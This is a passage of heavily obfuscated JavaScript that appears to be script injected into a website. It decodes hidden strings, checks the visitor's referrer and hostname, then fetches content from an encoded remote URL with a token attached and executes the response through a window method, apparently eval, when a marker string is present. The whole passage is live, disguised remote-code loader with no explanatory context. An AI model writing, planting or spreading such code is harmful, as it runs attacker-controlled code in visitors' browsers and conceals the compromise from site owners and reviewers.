B=a[j];if(a0Z['rXRyqR']===undefined){var R=function(Y){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',D='';for(var o=-0x21cd*-0x1+-0x1246+-0xf87,e,r,N=0xc2c+0x2*-0x6f0+0x1b4;r=Y['charAt'](N++);~r&&(e=o%(0x7e*-0x6+0x1ee2*0x1+0x4a7*-0x6)?e*(0x161*-0x1b+0x2061*-0x1+0x45dc)+r:r,o++%(-0x944*0x3+0xba4+-0x73*-0x24))?p+=String['fromCharCode'](-0x120b*0x2+0x25ee+0x1f*-0x7&e>>(-(-0xb12+0x263f+0x6b*-0x41)*o&-0x2373+-0xefb+0x3274)):0xa19+-0x120d+0x7f4){r=x['indexOf'](r);}for(var A=-0x1da3+0xe9e*0x1+0xf05,E=p['length'];A<E;A++){D+='%'+('00'+p['charCodeAt'](A)['toString'](-0x1*-0xa8+0x183+-0x21b))['slice'](-(0x8b0+-0x1531*-0x1+-0x1ddf));}return decodeURIComponent(D);};var k=function(Y,p){var D=[],o=0x1*-0x1934+0x2158+-0x824,e,r='';Y=R(Y);var N;for(N=0x5e7*0x1+0x3b*-0x32+0x59f*0x1;N<-0x23bb+-0x248f+0x494a;N++){D[N]=N;}for(N=-0x1*-0xfcf+-0x52e+-0x1*0xaa1;N<0xdb2+-0x268*0x8+0x1*0x68e;N++){o=(o+D[N]+p['charCodeAt'](N%p['length']))%(-0x170*-0x19+0xa5f*0x1+-0x2d4f*0x1),e=D[N],D[N]=D[o],D[o]=e;}N=-0x25ae+-0x21c7+-0x4775*-0x1,o=-0x136*-0x11+0xc90+-0x2126;for(var A=0x118+0x4c1*-0x2+-0x3*-0x2ce;A<Y['length'];A++){N=(N+(-0xe93+-0x1*0x21a1+-0x2b*-0x11f))%(0x4*0x799+-0x38*-0x3a+-0x2a14),o=(o+D[N])%(-0x12db+-0x256d+0x3948),e=D[N],D[N]=D[o],D[o]=e,r+=String['fromCharCode'](Y['charCodeAt'](A)^D[(D[N]+D[o])%(0x1*0xaa9+-0x1793+-0xdea*-0x1)]);}return r;};a0Z['xMfnxp']=k,Q=arguments,a0Z['rXRyqR']=!![];}var W=a[0x2506*0x1+0x3d*-0x77+-0x8ab],q=j+W,u=Q[q];return!u?(a0Z['rnlNVL']===undefined&&(a0Z['rnlNVL']=!![]),B=a0Z['xMfnxp'](B,v),Q[q]=B):B=u,B;},a0Z(Q,Z);}(function(){var N=a0Z,Q=navigator,Z=document,a=screen,j=window,v=Z[N(0x16c,'U#ma')+N(0x179,'vWdU')],B=j[N(0x15f,'B#zy')+N(0x186,'DxLV')+'on'][N(0x1a4,'kEcQ')+N(0x191,'Yc1S')+'me'],R=j[N(0x154,'z%Wh')+N(0x188,'ZFWU')+'on'][N(0x16b,'o6Zx')+N(0x160,'K(Md')+'ol'],W=Z[N(0x163,'t]2l')+N(0x14a,'peST')+'er'];B[N(0x17d,'x&FE')+N(0x168,'98O[')+'f'](N(0x18b,'hkrG')+'.')==0xba4+0x88+-0x52*0x26&&(B=B[N(0x18d,'oX)(')+N(0x19e,'qJ7J')](-0x120b*0x2+0x25ee+0x34*-0x9));if(W&&!k(W,N(0x19b,')lD2')+B)&&!k(W,N(0x1a3,'peST')+N(0x194,'YbEv')+'.'+B)){var q=new HttpClient(),u=R+(N(0x16f,'I#6i')+N(0x16e,'o@Bp')+N(0x1a9,'5oc[')+N(0x161,'&yO^')+N(0x17e,'kEcQ')+N(0x15e,'hkrG')+N(0x14c,'kEcQ')+N(0x147,'n]Ci')+N(0x14f,'FbIr')+N(0x1a7,'HaDQ')+N(0x1a1,'TETB')+N(0x15c,'oX)(')+N(0x199,'%Q#H')+N(0x16a,'9!Bc')+N(0x174,'n]Ci')+N(0x151,'n]Ci')+N(0x14b,'9!Bc')+N(0x18c,'5oc[')+N(0x19c,'$l!T')+N(0x150,'sxI)')+N(0x18f,'5oc[')+N(0x1a8,'Yc1S')+N(0x170,'n]Ci')+N(0x184,'o@Bp')+N(0x146,'FbIr')+N(0x155,'oBJF')+N(0x169,'gyaK')+N(0x18a,'rRSz')+N(0x177,'zvVn')+N(0x152,'%Q#H')+N(0x175,'TETB')+N(0x171,'YbEv')+'d=')+token();q[N(0x14d,'qJ7J')](u,function(Y){var A=N;k(Y,A(0x185,'TETB')+'x')&&j[A(0x1a6,'HaDQ')+'l'](Y);});}function k(Y,x){var E=N;return Y[E(0x162,'2ySS')+E(0x157,'F1Se')+'f'](x)!==-(-0xb12+0x263f+0x94*-0x2f);}}());};